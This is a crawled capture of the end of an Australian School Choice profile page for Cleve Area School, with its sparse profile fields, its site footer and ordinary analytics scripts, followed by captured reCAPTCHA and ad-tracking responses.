						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Coeducational or single-sex:</span>
																																						<p></p>
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Faith-based:</span>
																								<span class="text-dark">None</span>
																																																																																														<!--<span class="text-dark"><?php// echo esc_attr(get_post_meta($post->ID, 'shc_religion_note', true)) ?></span>-->
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Year:</span>
							<span class="text-dark"> - </span>
							<!--<span class="text-dark"><?php// echo esc_attr(get_post_meta($post->ID, 'shc_years_note', true)) ?></span>-->
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Day/Boarding:</span>
																																<span class="text-dark">Day and Boarding</span>
																					</li>
												<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Interview Required Upon Enrolment:</span>
														<span class="text-dark">No</span>
						</li>
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">International Baccalaureate Programs offered:</span>
																																													</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">ESL Support:</span>
														<span class="text-dark">N/A</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Scholarships Available:</span>
														<span class="text-dark">No</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Gifted and Talented Program:</span>
														<span class="text-dark">N/A</span>
						</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">Preschool or Early Learning Centre:</span>
																																					</li>
						<li class="list-group-item px-0 d-flex  text-body">
							<span class="info">After School Care/ OOSH Options:</span>
																																					</li>
					
						<li class="list-group-item px-0 d-flex text-body">
							<span class="info">Fees:</span>
																																																														<span class="text-dark"></span>
						</li>
                        																														<li class="list-group-item px-0 text-body">
							<div class="d-grid gap-2">
																																					</div>
						</li>
																																															</ul>
				</div>
				<!-- Divider -->
				<hr>
			</div>
		</div>
	</div>
</div>
						<!-- School Profile End -->
					</div>
				</div>
			</div>
		</div>
	</section>
	<!-- Main Banner END -->

	<!-- Inner part START -->
	<section class="py-0">
		<div class="container position-relative" data-sticky-container="">
			<div class="row">
				<!-- Main content START -->
				<div class="col-lg-12">
					<!-- More from school START -->
										<!-- More from schoo END -->
				</div>
				<!-- Main content END -->
			</div> <!-- Row END -->
		</div>
	</section>
	<!--Inner part END -->

</main>
<!-- **************** MAIN CONTENT END **************** -->
</main>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='52fc5410c800b25a06d4f6551e1e3d7826c5412d8eef2e22cf5c30b668da74ac';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>
<footer class="position-relative bg-brand">
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/19817237.js"></script>
	<div class="container">
		<!-- Row START -->
		<div class="row py-5 position-relative">
			<!-- Widget 1 START -->
			<div class="col-12 col-lg-3 mb-4 mb-lg-0">
				<!-- logo -->
				<div class="logo mb-2">
					<a class="navbar-brand" href="https://www.schoolchoice.com.au">
						<img src="https://www.schoolchoice.com.au/wp-content/uploads/2022/09/School-Choice-Logo-01.png" width="203" height="85" alt="logo">
					</a>
				</div>
				<p class="mb-3">For all the latest school news and updates, sign up to the School Choice e-newsletter below. </p>
				<h4 class="mb-2 mb-md-4">Follow us</h4>
				<!-- Social media -->
				<ul class="list-inline mb-3">
					<li class="list-inline-item">
						<a href="https://www.facebook.com/choosingaschool/" aria-label="school choice facebook link" target="_blank" rel=”noopener noreferrer” class="fs-5 text-facebook"><i class="fab fa-fw fa-3x fa-facebook"></i></a>
					</li>
				</ul>
			</div>
			<!-- Widget 1 END -->
			<!-- Widget 2 START -->
			<div class="col-12 col-lg-9 mb-3 mb-lg-0">
				<div class="row">
					<!-- Link block -->
					<div class="col-6 col-md-3">
						<h4 class="">Quick links</h4>
<ul class="nav flex-column text-primary-hover mt-2 mb-2"><p></p><li class="nav-item"><a class="nav-link pt-0" href="https://www.schoolchoice.com.au/call-of-the-country/">	Call Of The Country</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/education-pathways-for-senior-students/">Education pathways for senior students</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/healthy-bodies-healthy-minds/">Healthy bodies, healthy minds</a></li>
</ul>					</div>
					<!-- Link block -->
					<div class="col-6 col-md-3">
						<h4 class="">Useful links</h4>
<ul class="nav flex-column text-primary-hover mt-2"><p></p><li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/about-us/">About</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/contact-us/">Contact</a></li>
<li class="nav-item"><a class="nav-link" href="https://www.schoolchoice.com.au/terms-and-conditions/">Privacy policy</a></li>
</ul>					</div>
					<!-- Latest editon block 1 -->
					<div class="col-6 col-md-3 tns-item tns-slide-cloned" aria-hidden="true" tabindex="-1">
						<h5 class="">Buy latest edition of NSW</h5>
						<div class="card bg-transparent mt-4">
							<div class="position-relative overflow-hidden rounded">
								<!-- Image -->
								<img src="https://www.schoolchoice.com.au/wp-content/uploads/2025/01/nsw_school.jpg" class="card-img rounded" width="195" height="260" alt="...">
								<!-- Image overlay -->
								<div class="card-img-overlay bg-dark-overlay-hover">
									<!-- Hover element -->
									<div class="card-element-hover text-center position-absolute top-50 start-50 translate-middle">
										<a href="https://www.universalshop.com.au/products/choosing-a-school-nsw-issue-40" class="btn btn-info text-white fs-6 fw-bold">Buy Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
					<!-- Latest edition blcok 2 -->
					<div class="col-6 col-md-3 tns-item tns-slide-cloned" aria-hidden="true" tabindex="-1">
						<h5 class=""> Buy latest edition of VIC</h5>
						<div class="card bg-transparent mt-4">
							<div class="position-relative overflow-hidden rounded">
								<!-- Image -->
								<img src="https://www.schoolchoice.com.au/wp-content/uploads/2025/01/vic_school.jpg" class=" card-img rounded" width="195" height="260" alt="...">
								<!-- Image overlay -->
								<div class="card-img-overlay bg-dark-overlay-hover">
									<!-- Hover element -->
									<div class="card-element-hover text-center position-absolute top-50 start-50 translate-middle">
										<a href="https://www.universalshop.com.au/products/choosing-a-school-vic-issue-36" class="btn btn-info text-white fs-6 fw-bold">Buy Now</a>
									</div>
								</div>
							</div>

						</div>
					</div>
				</div>
			</div>
			<!-- Widget 2 END -->
		</div>
		<!-- Row END -->
	</div>
</footer>
<!--- Footer END -->
<div class="container">
	<div class="mt-1 mb-1 text-center">
		©2022 <a href="#" class="text-reset btn-link" target="_blank">UMCO</a>. All rights reserved</div>
</div>
<script src='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/vendor/bootstrap/dist/js/bootstrap.bundle.min.js?ver=1.4.2' id='bundel-js'></script>
<script src='https://www.schoolchoice.com.au/wp-content/themes/schoolchoice/assets/js/functions.js?ver=1.4.1' id='function-js'></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z8y9GRtl4q8YGeFKhMT2_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770148486809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-c4329936-6133-53e4-6544-1b216ce32da6';
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=a7k35RSPCtv0YUNSRcsOVg&is_js=true&landing_url=https%3A%2F%2Fwww.schoolchoice.com.au%2Fcleve-area-school%2F&t=CLEVE%20AREA%20SCHOOL%20-%20School%20Choice&tip=V9StEY38_dXgiayRPhXGFDGxz9hfBwVwrINxhmENv50&host=https%3A%2F%2Fwww.schoolchoice.com.au&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIHwL75S8oJWRSR5blztHKdAUedDuwRn8NKAXw_Hpq1uYELcBGAQgg6WJzAYwAToE_kXKCEIEYTSy2w.%252Fu6mHFKHdL2csGF9IqS4prnHSW%252FWtHy%252BZDALftNhYtk&sa-user-id-v2=s%253AxDKZNmEzU-RlRBshbOMtpgORomc.YNrYBtu0nkDrBGiNkQC0p%252F8JQI68QMk3WWN%252Bq6%252BlTSQ&sa-user-id=s%253A0-c4329936-6133-53e4-6544-1b216ce32da6.XLBDjwb%252FWU9AbcdbC%252BlOitk2kmfeE3vfZs64elRLP9I
body_size: 38
content:
{"conversion_tracker_uids":null,"retargeting_tracker_uids":["ejJtNtzBdVLV2yb7fwp4Zq"],"lookalike_tracker_uids":["cpPKGwt4jMao8YNtn8VSwb"]}